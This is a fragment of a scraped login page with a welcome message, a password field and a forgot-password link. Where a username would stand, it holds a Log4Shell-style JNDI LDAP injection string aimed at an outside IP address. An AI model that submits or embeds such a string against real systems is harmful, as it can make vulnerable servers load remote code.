 Hello Again!
Welcome Back. Log in below for access to your account.
${jndi:ldap://123.45.67.105:138
password
Login Forgot Password ?